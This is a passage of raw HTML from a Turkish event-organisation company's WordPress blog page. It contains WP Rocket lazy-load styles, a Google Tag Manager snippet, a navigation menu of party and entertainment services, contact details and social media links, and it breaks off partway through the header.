url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-38b4402d-8885-403d-a2e5-4ad74e854983: url('https://aliskanorganizasyon.com/wp-content/plugins/revslider/public/assets/assets/loader.gif');}.rll-youtube-player .play{--wpr-bg-0b572835-0bd7-4184-95a3-b4737b8419a0: url('https://aliskanorganizasyon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".sbi_lb-loader span","style":".sbi_lb-loader span{--wpr-bg-32cd210d-f596-4137-a80f-64863753aae1: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"32cd210d-f596-4137-a80f-64863753aae1","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":".sbi_lb-nav span","style":".sbi_lb-nav span{--wpr-bg-109e6bb9-d9ce-45e1-82ef-3c39e62d5b15: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png');}","hash":"109e6bb9-d9ce-45e1-82ef-3c39e62d5b15","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/instagram-feed\/img\/sbi-sprite.png"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-3f68f5a5-6278-405c-a7fc-202819d4d72c: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile.png');}","hash":"3f68f5a5-6278-405c-a7fc-202819d4d72c","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-1a47db13-ad4a-44ba-bae0-ef103aa6234f: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_white.png');}","hash":"1a47db13-ad4a-44ba-bae0-ef103aa6234f","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-8b60c22b-91bf-4ea2-9f1e-f831ff218e67: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3.png');}","hash":"8b60c22b-91bf-4ea2-9f1e-f831ff218e67","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-4546b355-f280-4b75-86ba-dcc395fe5901: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3_white.png');}","hash":"4546b355-f280-4b75-86ba-dcc395fe5901","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-b203e4d9-eadf-43e1-944c-99d354287814: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"b203e4d9-eadf-43e1-944c-99d354287814","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-45e8281b-38a4-439b-8ac6-dedf73d2ec70: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png');}","hash":"45e8281b-38a4-439b-8ac6-dedf73d2ec70","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-332982dc-c54d-408c-a8c6-34a5c39b04ac: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif');}","hash":"332982dc-c54d-408c-a8c6-34a5c39b04ac","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-38b4402d-8885-403d-a2e5-4ad74e854983: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif');}","hash":"38b4402d-8885-403d-a2e5-4ad74e854983","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/revslider\/public\/assets\/assets\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-0b572835-0bd7-4184-95a3-b4737b8419a0: url('https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"0b572835-0bd7-4184-95a3-b4737b8419a0","url":"https:\/\/aliskanorganizasyon.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular post-template-default single single-post postid-27296 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy elementor-default elementor-kit-5 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1"  >

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTRMBSJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div data-rocket-location-hash="6ca16749434ffeb6798230cf77b3e4ff" class="ct-drawer-canvas" data-location="start"><div data-rocket-location-hash="cbb2199e3e0b5d59873d89ae08b248ca" id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div data-rocket-location-hash="dea2002b6b7d24b9c5353f7d55f06547" class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<div
	class="ct-header-cta"
	data-id="button">
	<a href="https://wa.me/905418833687" class="ct-button-ghost teklif-al" data-size="medium" aria-label="Teklif Al" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">
		Teklif Al	</a>
</div>

<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="mobile menu">

	<ul id="menu-mobile-menu" class=""><li id="menu-item-25018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25018"><a href="https://aliskanorganizasyon.com/" class="ct-menu-link" data-wpel-link="internal">Ana Sayfa</a></li>
<li id="menu-item-24605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24605"><span class="ct-sub-menu-parent"><a href="https://aliskanorganizasyon.com/hizmetlerimiz/" class="ct-menu-link" data-wpel-link="internal">Hizmetlerimiz</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-24606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24606"><span class="ct-sub-menu-parent"><a href="https://aliskanorganizasyon.com/organizasyonlar/" class="ct-menu-link" data-wpel-link="internal">Organizasyonlar</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-24607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24607"><a href="https://aliskanorganizasyon.com/dogum-gunu-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Doğum Günü Organizasyonu</a></li>
		<li id="menu-item-24608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24608"><a href="https://aliskanorganizasyon.com/nisan-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Nişan Organizasyonu</a></li>
		<li id="menu-item-24609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24609"><a href="https://aliskanorganizasyon.com/kina-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Kına Organizasyonu</a></li>
		<li id="menu-item-24610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24610"><a href="https://aliskanorganizasyon.com/sunnet-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Sünnet Organizasyonu</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aliskanorganizasyon.com/dijital-baski/" class="ct-menu-link" data-wpel-link="internal">Dijital Baskı</a></li>
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aliskanorganizasyon.com/masa-sandalye-kiralama/" class="ct-menu-link" data-wpel-link="internal">Masa Sandalye Kiralama</a></li>
		<li id="menu-item-24613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24613"><a href="https://aliskanorganizasyon.com/dugun-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Düğün Organizasyonu</a></li>
		<li id="menu-item-24614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24614"><a href="https://aliskanorganizasyon.com/nikah-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Nikah Organizasyonu</a></li>
		<li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://aliskanorganizasyon.com/evlilik-teklifi-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Evlilik Teklifi Organizasyonu</a></li>
		<li id="menu-item-24616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24616"><a href="https://aliskanorganizasyon.com/parti-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Parti Organizasyonu</a></li>
		<li id="menu-item-24617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24617"><a href="https://aliskanorganizasyon.com/piknik-organizasyonu/" class="ct-menu-link" data-wpel-link="internal">Piknik Organizasyonu</a></li>
	</ul>
</li>
	<li id="menu-item-24618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24618"><span class="ct-sub-menu-parent"><a href="https://aliskanorganizasyon.com/animasyonlar/" class="ct-menu-link" data-wpel-link="internal">Animasyonlar</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-24619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24619"><a href="https://aliskanorganizasyon.com/bubble-show/" class="ct-menu-link" data-wpel-link="internal">Bubble Show</a></li>
		<li id="menu-item-24620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24620"><a href="https://aliskanorganizasyon.com/palyaco-kiralama/" class="ct-menu-link" data-wpel-link="internal">Palyaço Kiralama</a></li>
		<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://aliskanorganizasyon.com/sihirbaz-kiralama/" class="ct-menu-link" data-wpel-link="internal">Sihirbaz Kiralama</a></li>
		<li id="menu-item-24622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24622"><a href="https://aliskanorganizasyon.com/sirk-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Sirk Gösterisi</a></li>
		<li id="menu-item-24623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24623"><a href="https://aliskanorganizasyon.com/unicycle-tek-teker-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Unicycle Tek Teker Gösterisi</a></li>
		<li id="menu-item-24624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24624"><a href="https://aliskanorganizasyon.com/bilim-deneyleri/" class="ct-menu-link" data-wpel-link="internal">Bilim Deneyleri</a></li>
		<li id="menu-item-24625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24625"><a href="https://aliskanorganizasyon.com/tahta-bacak/" class="ct-menu-link" data-wpel-link="internal">Tahta Bacak</a></li>
		<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://aliskanorganizasyon.com/jonglor-gosterisi/" class="ct-menu-link" data-wpel-link="internal">Jonglör Gösterisi</a></li>
		<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://aliskanorganizasyon.com/cocuk-tiyatrosu-oyunlari/" class="ct-menu-link" data-wpel-link="internal">Çocuk Tiyatrosu Oyunları</a></li>
		<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://aliskanorganizasyon.com/balon-susleme/" class="ct-menu-link" data-wpel-link="internal">Balon Süsleme</a></li>
		<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a href="https://aliskanorganizasyon.com/fotograf-ve-video-cekimi/" class="ct-menu-link" data-wpel-link="internal">Fotoğraf ve Video Çekimi</a></li>
		<li id="menu-item-24630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24630"><a href="https://aliskanorganizasyon.com/sisme-oyun-parki/" class="ct-menu-link" data-wpel-link="internal">Şişme Oyun Parkı</a></li>
		<li id="menu-item-24631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24631"><a href="https://aliskanorganizasyon.com/canli-muzik-bando-ekibi/" class="ct-menu-link" data-wpel-link="internal">Canlı Müzik Bando Ekibi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-24632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24632"><a href="https://aliskanorganizasyon.com/fiyatlarimiz/" class="ct-menu-link" data-wpel-link="internal">Fiyatlarımız</a></li>
<li id="menu-item-24633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24633"><a href="https://aliskanorganizasyon.com/referanslar/" class="ct-menu-link" data-wpel-link="internal">Referanslar</a></li>
<li id="menu-item-25467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://aliskanorganizasyon.com/sosyal-medya/" class="ct-menu-link" data-wpel-link="internal">Sosyal Medya</a></li>
<li id="menu-item-25499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25499"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Galeri</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-25498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25498"><a href="https://aliskanorganizasyon.com/organizasyon-galeri/" class="ct-menu-link" data-wpel-link="internal">Organizasyon Galeri</a></li>
	<li id="menu-item-25497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25497"><a href="https://aliskanorganizasyon.com/animasyon-galeri/" class="ct-menu-link" data-wpel-link="internal">Animasyon Galeri</a></li>
</ul>
</li>
<li id="menu-item-24635" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24635"><a href="https://aliskanorganizasyon.com/blog/" class="ct-menu-link" data-wpel-link="internal">Blog</a></li>
<li id="menu-item-24636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24636"><a href="https://aliskanorganizasyon.com/iletisim/" class="ct-menu-link" data-wpel-link="internal">İletişim</a></li>
</ul></nav>

<div class="ct-contact-info" data-id="5dZIuM">
		<ul data-icons-type="simple">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
							
															<span class="contact-text">
																			<a href="tel://905418833687" data-wpel-link="internal">
									
									+90 541 883 36 87
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
							
															<span class="contact-text">
																			<a href="mailto:&#105;&#110;&#102;o&#064;&#097;&#108;&#105;&#115;&#107;&#097;norga&#110;i&#122;&#097;s&#121;&#111;n.co&#109;" >
									
									in&#102;&#111;&#64;a&#108;is&#107;anor&#103;&#97;ni&#122;asy&#111;n&#46;&#99;o&#109;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div>
<div data-rocket-location-hash="0f79e05b1e0197c05f57e44fa352ccec" id="main-container">
	<header data-rocket-location-hash="353a9a5fa16c930d8540d1cc9bb26a64" id="header" class="ct-header" data-id="type-1"  ><div data-rocket-location-hash="e711e572384ae8fc32a9cd8a513a02a0" data-device="desktop"><div data-row="top" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary"><div class="ct-contact-info" data-id="contacts">
		<ul data-icons-type="simple">
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.3 15h-.2c-2.1-.2-4.1-1-5.9-2.1-1.6-1-3.1-2.5-4.1-4.1C1 7 .2 5 0 2.9-.1 1.8.7.8 1.8.7H4c1 0 1.9.7 2 1.7.1.6.2 1.1.4 1.7.3.7.1 1.6-.5 2.1l-.4.4c.7 1.1 1.7 2.1 2.9 2.9l.4-.5c.6-.6 1.4-.7 2.1-.5.6.3 1.1.4 1.7.5 1 .1 1.8 1 1.7 2v2c0 .5-.2 1-.6 1.4-.3.4-.8.6-1.4.6zM4 2.1H2c-.2 0-.3.1-.4.2-.1.1-.1.3-.1.4.2 1.9.8 3.7 1.8 5.3.9 1.5 2.2 2.7 3.7 3.7 1.6 1 3.4 1.7 5.3 1.9.2 0 .3-.1.4-.2.1-.1.2-.2.2-.4v-2c0-.3-.2-.5-.5-.6-.7-.1-1.3-.3-2-.5-.2-.1-.4 0-.6.1l-.8.9c-.2.2-.6.3-.9.1C6.4 10 5 8.6 4 6.9c-.2-.3-.1-.7.1-.9l.8-.8c.2-.2.2-.4.1-.6-.2-.6-.4-1.3-.5-2 0-.3-.2-.5-.5-.5zm7.7 4.5c-.4 0-.7-.2-.7-.6-.2-1-1-1.8-2-2-.4 0-.7-.4-.6-.8.1-.4.5-.7.9-.6 1.6.3 2.8 1.5 3.1 3.1.1.4-.2.8-.6.9h-.1zm2.6 0c-.4 0-.7-.3-.7-.6-.3-2.4-2.2-4.3-4.6-4.5-.4-.1-.7-.5-.6-.9 0-.4.4-.6.8-.6 3.1.3 5.4 2.7 5.8 5.8 0 .4-.3.7-.7.8z'/></svg></span>
											<div class="contact-info">
							
															<span class="contact-text">
																			<a href="tel://905418833687" data-wpel-link="internal">
									
									+90 541 883 36 87
																			</a>
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg aria-hidden="true" width='15' height='15' viewBox='0 0 15 15'><path d='M12.8 2.2C11.4.8 9.5 0 7.5 0S3.6.8 2.2 2.2C.8 3.6 0 5.5 0 7.5 0 11.6 3.4 15 7.5 15c1.6 0 3.3-.5 4.6-1.5.3-.2.4-.7.1-1-.2-.3-.7-.4-1-.1-1.1.8-2.4 1.3-3.7 1.3-3.4 0-6.1-2.8-6.1-6.1 0-1.6.6-3.2 1.8-4.3C4.3 2 5.9 1.4 7.5 1.4c1.6 0 3.2.6 4.3 1.8 1.2 1.2 1.8 2.7 1.8 4.3v.7c0 .8-.6 1.4-1.4 1.4s-1.4-.6-1.4-1.4V4.8c0-.4-.3-.7-.7-.7-.4 0-.7.3-.7.7-.4-.4-1.1-.7-1.9-.7-1.9 0-3.4 1.5-3.4 3.4s1.5 3.4 3.4 3.4c1 0 1.9-.5 2.5-1.2.5.7 1.3 1.2 2.2 1.2 1.5 0 2.7-1.2 2.7-2.7v-.7c.1-2-.7-3.9-2.1-5.3zM7.5 9.5c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z'/></svg></span>
											<div class="contact-info">
							
															<span class="contact-text">
																			<a href="mailto:&#105;&#110;fo&#064;&#097;li&#115;kan&#111;&#114;&#103;ani&#122;&#097;syo&#110;.c&#111;m" >
									
									&#105;nf&#111;&#64;&#97;l&#105;&#115;ka&#110;&#111;&#114;g&#97;&#110;&#105;&#122;a&#115;&#121;o&#110;.c&#111;m
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/aliskanorganizasyon/" data-network="facebook" aria-label="Facebook" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/aliskanorganizasyon/" data-network="instagram" aria-label="Instagram" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/aliskanorganize/" data-network="twitter" aria-label="X (Twitter)" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/in/al%C4%B1%C5%9Fkan-organizasyon-1930b91a8/" data-network="linkedin" aria-label="LinkedIn" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://tr.pinterest.com/aliskanorganizasyon/_created/" data-network="pinterest" aria-label="Pinterest" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
